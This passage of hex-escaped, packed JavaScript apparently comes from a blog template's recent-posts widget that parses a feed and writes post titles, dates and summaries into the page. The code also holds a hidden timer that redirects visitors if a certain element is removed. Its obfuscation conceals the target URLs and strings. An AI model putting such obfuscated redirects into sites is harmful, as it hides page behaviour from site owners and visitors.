5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x58\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x32\x64\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x32\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x22\x5d\x3b\x31\x67\x20\x32\x62\x28\x31\x76\x29\x7b\x49\x5b\x65\x5b\x31\x5d\x5d\x28\x65\x5b\x30\x5d\x29\x3b\x31\x49\x28\x43\x20\x31\x65\x3d\x30\x3b\x31\x65\x3c\x31\x58\x3b\x31\x65\x2b\x2b\x29\x7b\x43\x20\x4b\x3d\x31\x76\x5b\x65\x5b\x33\x5d\x5d\x5b\x65\x5b\x32\x5d\x5d\x5b\x31\x65\x5d\x3b\x43\x20\x31\x46\x3d\x4b\x5b\x65\x5b\x35\x5d\x5d\x5b\x65\x5b\x34\x5d\x5d\x3b\x43\x20\x31\x6b\x3b\x48\x28\x31\x65\x3d\x3d\x31\x76\x5b\x65\x5b\x33\x5d\x5d\x5b\x65\x5b\x32\x5d\x5d\x5b\x65\x5b\x36\x5d\x5d\x29\x7b\x31\x4a\x7d\x3b\x31\x49\x28\x43\x20\x55\x3d\x30\x3b\x55\x3c\x4b\x5b\x65\x5b\x37\x5d\x5d\x5b\x65\x5b\x36\x5d\x5d\x3b\x55\x2b\x2b\x29\x7b\x48\x28\x4b\x5b\x65\x5b\x37\x5d\x5d\x5b\x55\x5d\x5b\x65\x5b\x38\x5d\x5d\x3d\x3d\x65\x5b\x39\x5d\x26\x26\x4b\x5b\x65\x5b\x37\x5d\x5d\x5b\x55\x5d\x5b\x65\x5b\x31\x30\x5d\x5d\x3d\x3d\x65\x5b\x31\x31\x5d\x29\x7b\x43\x20\x56\x3d\x4b\x5b\x65\x5b\x37\x5d\x5d\x5b\x55\x5d\x5b\x65\x5b\x35\x5d\x5d\x3b\x43\x20\x31\x4d\x3d\x4b\x5b\x65\x5b\x37\x5d\x5d\x5b\x55\x5d\x5b\x65\x5b\x31\x32\x5d\x5d\x7d\x3b\x48\x28\x4b\x5b\x65\x5b\x37\x5d\x5d\x5b\x55\x5d\x5b\x65\x5b\x38\x5d\x5d\x3d\x3d\x65\x5b\x31\x33\x5d\x29\x7b\x31\x6b\x3d\x4b\x5b\x65\x5b\x37\x5d\x5d\x5b\x55\x5d\x5b\x65\x5b\x31\x32\x5d\x5d\x3b\x31\x4a\x7d\x7d\x3b\x43\x20\x31\x68\x3b\x32\x66\x7b\x31\x68\x3d\x4b\x5b\x65\x5b\x31\x35\x5d\x5d\x5b\x65\x5b\x31\x34\x5d\x5d\x7d\x32\x67\x28\x32\x6b\x29\x7b\x73\x3d\x4b\x5b\x65\x5b\x31\x36\x5d\x5d\x5b\x65\x5b\x34\x5d\x5d\x3b\x61\x3d\x73\x5b\x65\x5b\x31\x38\x5d\x5d\x28\x65\x5b\x31\x37\x5d\x29\x3b\x62\x3d\x73\x5b\x65\x5b\x31\x38\x5d\x5d\x28\x65\x5b\x31\x39\x5d\x2c\x61\x29\x3b\x63\x3d\x73\x5b\x65\x5b\x31\x38\x5d\x5d\x28\x65\x5b\x32\x30\x5d\x2c\x62\x2b\x35\x29\x3b\x64\x3d\x73\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x62\x2b\x35\x2c\x63\x2d\x62\x2d\x35\x29\x3b\x48\x28\x28\x61\x21\x3d\x2d\x31\x29\x26\x26\x28\x62\x21\x3d\x2d\x31\x29\x26\x26\x28\x63\x21\x3d\x2d\x31\x29\x26\x26\x28\x64\x21\x3d\x65\x5b\x32\x32\x5d\x29\x29\x7b\x31\x68\x3d\x64\x7d\x31\x70\x7b\x31\x68\x3d\x65\x5b\x32\x33\x5d\x7d\x7d\x3b\x43\x20\x32\x6a\x3d\x4b\x5b\x65\x5b\x32\x35\x5d\x5d\x5b\x30\x5d\x5b\x65\x5b\x32\x34\x5d\x5d\x3b\x43\x20\x31\x71\x3d\x4b\x5b\x65\x5b\x32\x36\x5d\x5d\x5b\x65\x5b\x34\x5d\x5d\x3b\x43\x20\x31\x53\x3d\x31\x71\x5b\x65\x5b\x32\x37\x5d\x5d\x28\x30\x2c\x34\x29\x3b\x43\x20\x32\x61\x3d\x31\x71\x5b\x65\x5b\x32\x37\x5d\x5d\x28\x35\x2c\x37\x29\x3b\x43\x20\x31\x4c\x3d\x31\x71\x5b\x65\x5b\x32\x37\x5d\x5d\x28\x38\x2c\x31\x30\x29\x3b\x43\x20\x4e\x3d\x32\x68\x20\x32\x69\x28\x29\x3b\x4e\x5b\x31\x5d\x3d\x65\x5b\x32\x38\x5d\x3b\x4e\x5b\x32\x5d\x3d\x65\x5b\x32\x39\x5d\x3b\x4e\x5b\x33\x5d\x3d\x65\x5b\x33\x30\x5d\x3b\x4e\x5b\x34\x5d\x3d\x65\x5b\x33\x31\x5d\x3b\x4e\x5b\x35\x5d\x3d\x65\x5b\x33\x32\x5d\x3b\x4e\x5b\x36\x5d\x3d\x65\x5b\x33\x33\x5d\x3b\x4e\x5b\x37\x5d\x3d\x65\x5b\x33\x34\x5d\x3b\x4e\x5b\x38\x5d\x3d\x65\x5b\x33\x35\x5d\x3b\x4e\x5b\x39\x5d\x3d\x65\x5b\x33\x36\x5d\x3b\x4e\x5b\x31\x30\x5d\x3d\x65\x5b\x33\x37\x5d\x3b\x4e\x5b\x31\x31\x5d\x3d\x65\x5b\x33\x38\x5d\x3b\x4e\x5b\x31\x32\x5d\x3d\x65\x5b\x33\x39\x5d\x3b\x49\x5b\x65\x5b\x31\x5d\x5d\x28\x65\x5b\x33\x65\x5d\x29\x3b\x48\x28\x32\x5a\x3d\x3d\x31\x62\x29\x7b\x49\x5b\x65\x5b\x31\x5d\x5d\x28\x65\x5b\x32\x59\x5d\x2b\x31\x6b\x2b\x65\x5b\x32\x54\x5d\x2b\x31\x68\x5b\x65\x5b\x31\x4b\x5d\x5d\x28\x65\x5b\x32\x53\x5d\x2c\x65\x5b\x32\x55\x5d\x29\x2b\x65\x5b\x32\x56\x5d\x29\x7d\x3b\x49\x5b\x65\x5b\x31\x5d\x5d\x28\x65\x5b\x32\x58\x5d\x2b\x31\x6b\x2b\x65\x5b\x31\x4e\x5d\x2b\x31\x46\x2b\x65\x5b\x32\x57\x5d\x29\x3b\x48\x28\x65\x5b\x31\x36\x5d\x31\x45\x20\x4b\x29\x7b\x43\x20\x4f\x3d\x4b\x5b\x65\x5b\x31\x36\x5d\x5d\x5b\x65\x5b\x34\x5d\x5d\x7d\x31\x70\x7b\x48\x28\x65\x5b\x31\x47\x5d\x31\x45\x20\x4b\x29\x7b\x43\x20\x4f\x3d\x4b\x5b\x65\x5b\x31\x47\x5d\x5d\x5b\x65\x5b\x34\x5d\x5d\x7d\x31\x70\x7b\x43\x20\x4f\x3d\x65\x5b\x32\x32\x5d\x7d\x7d\x3b\x43\x20\x31\x5a\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x4f\x3d\x4f\x5b\x65\x5b\x31\x4b\x5d\x5d\x28\x31\x5a\x2c\x65\x5b\x32\x32\x5d\x29\x3b\x48\x28\x33\x68\x3d\x3d\x31\x62\x29\x7b\x48\x28\x4f\x5b\x65\x5b\x36\x5d\x5d\x3c\x31\x57\x29\x7b\x49\x5b\x65\x5b\x31\x5d\x5d\x28\x65\x5b\x32\x32\x5d\x29\x3b\x49\x5b\x65\x5b\x31\x5d\x5d\x28\x4f\x29\x3b\x49\x5b\x65\x5b\x31\x5d\x5d\x28\x65\x5b\x32\x32\x5d\x29\x7d\x31\x70\x7b\x49\x5b\x65\x5b\x31\x5d\x5d\x28\x65\x5b\x32\x32\x5d\x29\x3b\x4f\x3d\x4f\x5b\x65\x5b\x32\x37\x5d\x5d\x28\x30\x2c\x31\x57\x29\x3b\x43\x20\x31\x48\x3d\x4f\x5b\x65\x5b\x33\x72\x5d\x5d\x28\x65\x5b\x31\x52\x5d\x29\x3b\x4f\x3d\x4f\x5b\x65\x5b\x32\x37\x5d\x5d\x28\x30\x2c\x31\x48\x29\x3b\x49\x5b\x65\x5b\x31\x5d\x5d\x28\x4f\x2b\x65\x5b\x33\x73\x5d\x29\x3b\x49\x5b\x65\x5b\x31\x5d\x5d\x28\x65\x5b\x32\x32\x5d\x29\x7d\x7d\x3b\x43\x20\x51\x3d\x65\x5b\x32\x32\x5d\x3b\x43\x20\x31\x64\x3d\x30\x3b\x49\x5b\x65\x5b\x31\x5d\x5d\x28\x65\x5b\x33\x75\x5d\x29\x3b\x48\x28\x33\x70\x3d\x3d\x31\x62\x29\x7b\x51\x3d\x51\x2b\x65\x5b\x33\x6f\x5d\x2b\x4e\x5b\x33\x6a\x28\x32\x61\x2c\x31\x30\x29\x5d\x2b\x65\x5b\x31\x52\x5d\x2b\x31\x4c\x2b\x65\x5b\x33\x6b\x5d\x2b\x31\x53\x3b\x31\x64\x3d\x31\x7d\x3b\x48\x28\x33\x6c\x3d\x3d\x31\x62\x29\x7b\x48\x28\x31\x64\x3d\x3d\x31\x29\x7b\x51\x3d\x51\x2b\x65\x5b\x33\x6e\x5d\x7d\x3b\x48\x28\x56\x3d\x3d\x65\x5b\x33\x6d\x5d\x29\x7b\x56\x3d\x65\x5b\x32\x52\x5d\x7d\x3b\x48\x28\x56\x3d\x3d\x65\x5b\x32\x51\x5d\x29\x7b\x56\x3d\x65\x5b\x32\x76\x5d\x7d\x3b\x56\x3d\x65\x5b\x31\x51\x5d\x2b\x31\x4d\x2b\x65\x5b\x31\x4e\x5d\x2b\x56\x2b\x65\x5b\x32\x75\x5d\x3b\x51\x3d\x51\x2b\x56\x2b\x65\x5b\x32\x77\x5d\x3b\x31\x64\x3d\x31\x7d\x3b\x48\x28\x32\x78\x3d\x3d\x31\x62\x29\x7b\x48\x28\x31\x64\x3d\x3d\x31\x29\x7b\x51\x3d\x51\x2b\x65\x5b\x32\x7a\x5d\x7d\x3b\x51\x3d\x51\x2b\x65\x5b\x31\x51\x5d\x2b\x31\x6b\x2b\x65\x5b\x32\x79\x5d\x3b\x31\x64\x3d\x31\x7d\x3b\x49\x5b\x65\x5b\x31\x5d\x5d\x28\x51\x29\x3b\x49\x5b\x65\x5b\x31\x5d\x5d\x28\x65\x5b\x32\x74\x5d\x29\x3b\x48\x28\x32\x73\x3d\x3d\x31\x62\x29\x7b\x48\x28\x31\x65\x21\x3d\x28\x31\x58\x2d\x31\x29\x29\x7b\x49\x5b\x65\x5b\x31\x5d\x5d\x28\x65\x5b\x32\x32\x5d\x29\x7d\x7d\x7d\x3b\x49\x5b\x65\x5b\x31\x5d\x5d\x28\x65\x5b\x32\x6d\x5d\x29\x7d\x24\x28\x49\x29\x5b\x65\x5b\x31\x4f\x5d\x5d\x28\x31\x67\x28\x29\x7b\x24\x28\x65\x5b\x32\x6f\x5d\x29\x5b\x65\x5b\x32\x70\x5d\x5d\x28\x65\x5b\x32\x72\x5d\x29\x7d\x29\x3b\x24\x28\x49\x29\x5b\x65\x5b\x31\x4f\x5d\x5d\x28\x31\x67\x28\x29\x7b\x32\x71\x28\x31\x67\x28\x29\x7b\x48\x28\x21\x24\x28\x65\x5b\x32\x41\x5d\x29\x5b\x65\x5b\x36\x5d\x5d\x29\x7b\x31\x54\x5b\x65\x5b\x32\x4c\x5d\x5d\x5b\x65\x5b\x31\x32\x5d\x5d\x3d\x65\x5b\x32\x4b\x5d\x7d\x7d\x2c\x32\x4d\x29\x7d\x29\x3b\x31\x54\x5b\x65\x5b\x32\x4e\x5d\x5d\x3d\x31\x67\x28\x29\x7b\x43\x20\x31\x63\x3d\x49\x5b\x65\x5b\x32\x50\x5d\x5d\x28\x65\x5b\x32\x4f\x5d\x29\x3b\x31\x63\x5b\x65\x5b\x31\x6e\x5d\x5d\x28\x65\x5b\x31\x32\x5d\x2c\x65\x5b\x32\x49\x5d\x29\x3b\x31\x63\x5b\x65\x5b\x31\x6e\x5d\x5d\x28\x65\x5b\x38\x5d\x2c\x65\x5b\x32\x43\x5d\x29\x3b\x31\x63\x5b\x65\x5b\x31\x6e\x5d\x5d\x28\x65\x5b\x35\x5d\x2c\x65\x5b\x32\x45\x5d\x29\x3b\x31\x63\x5b\x65\x5b\x31\x6e\x5d\x5d\x28\x65\x5b\x32\x46\x5d\x2c\x65\x5b\x32\x48\x5d\x29\x3b\x31\x63\x5b\x65\x5b\x32\x47\x5d\x5d\x3d\x65\x5b\x32\x65\x5d\x7d\x5c\x27\x2c\x36\x32\x2c\x34\x44\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x34\x42\x7c\x34\x73\x7c\x7c\x34\x41\x7c\x34\x7a\x7c\x34\x79\x7c\x34\x78\x7c\x34\x77\x7c\x34\x76\x7c\x34\x75\x7c\x34\x74\x7c\x34\x4c\x7c\x34\x43\x7c\x34\x4d\x7c\x7c\x34\x59\x7c\x35\x68\x7c\x35\x67\x7c\x35\x66\x7c\x35\x65\x7c\x35\x64\x7c\x35\x63\x7c\x35\x62\x7c\x35\x61\x7c\x34\x5a\x7c\x34\x58\x7c\x34\x4f\x7c\x34\x57\x7c\x34\x56\x7c\x33\x7a\x7c\x34\x55\x7c\x34\x54\x7c\x34\x53\x7c\x34\x52\x7c\x34\x51\x7c\x34\x71\x7c\x34\x4e\x7c\x34\x72\x7c\x34\x66\x7c\x34\x70\x7c\x7c\x33\x52\x7c\x33\x51\x7c\x33\x50\x7c\x33\x4f\x7c\x33\x4e\x7c\x33\x4d\x7c\x33\x4c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x53\x7c\x33\x4a\x7c\x33\x48\x7c\x33\x47\x7c\x33\x46\x7c\x33\x45\x7c\x33\x77\x7c\x33\x44\x7c\x33\x43\x7c\x33\x42\x7c\x33\x4b\x7c\x33\x55\x7c\x33\x54\x7c\x34\x6f\x7c\x34\x6e\x7c\x34\x6d\x7c\x34\x6c\x7c\x34\x6b\x7c\x34\x6a\x7c\x34\x69\x7c\x34\x68\x7c\x34\x67\x7c\x34\x65\x7c\x33\x56\x7c\x34\x64\x7c\x34\x63\x7c\x34\x62\x7c\x34\x61\x7c\x33\x5a\x7c\x33\x59\x7c\x33\x58\x7c\x33\x57\x7c\x35\x30\x7c\x35\x69\x7c\x34\x50\x7c\x35\x6b\x7c\x34\x35\x7c\x35\x57\x7c\x35\x56\x7c\x34\x38\x7c\x35\x54\x7c\x35\x53\x7c\x36\x32\x7c\x35\x31\x7c\x35\x52\x7c\x36\x6d\x7c\x35\x59\x7c\x35\x5a\x7c\x36\x61\x7c\x36\x62\x7c\x36\x63\x7c\x36\x64\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x36\x65\x7c\x36\x66\x7c\x36\x67\x7c\x36\x68\x7c\x36\x6c\x7c\x36\x71\x7c\x36\x70\x7c\x33\x78\x7c\x36\x6f\x7c\x36\x6e\x7c\x36\x69\x7c\x36\x6b\x7c\x36\x38\x7c\x35\x58\x7c\x35\x51\x7c\x35\x41\x7